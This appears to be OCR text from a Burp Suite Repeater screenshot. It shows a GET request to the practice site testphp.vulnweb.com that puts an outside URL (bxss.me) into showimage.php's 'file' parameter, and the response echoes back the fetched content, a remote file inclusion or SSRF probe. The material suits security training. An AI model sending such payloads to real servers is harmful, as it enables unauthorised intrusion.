 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /showimage.php?file=Http://bxss.me/t/fit.txt&size=160 HTTP/1.1
Host: testphp.vulnweb.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=test%2Ftest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 20 Apr 1970 09:21:55 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 64
63c19a6da79816b21429e5bb262daed863c19a6da79816b21429e5bb262daed8